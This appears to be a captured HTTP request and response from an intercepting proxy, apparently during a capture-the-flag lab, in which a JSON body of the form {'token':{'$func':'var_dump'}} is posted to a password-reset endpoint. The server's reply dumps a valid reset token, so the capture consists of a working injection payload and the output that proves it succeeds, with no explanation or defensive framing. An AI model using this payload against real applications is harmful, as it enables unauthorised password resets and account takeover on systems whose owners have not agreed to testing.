 Pretty Raw \n Actions
1 POST /auth/newpassword HTTP/1.1
2 Host: 10.10.194.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 46
10 Origin: http://10.10.194.178
11 Connection: close
12 Referer: http://10.10.194.178/auth/login?to=/
13 Cookie: 8071dec2be26139e39a170762581c00f=gm4j623m3015jvdor265o928jv
14
15 {
16 "token":
17 {
18 "$func":"var_dump"
19 }
20 }
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Sun, 08 Aug 2021 02:39:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 106
8 Connection: close
9 Content-Type: text/html;charset=UTF-8
10
11 string(48) "rp-fe09844fd439f058efde49898bf38ae6610f438b41ddf"
12 {"error": "404", "message":"File not found"}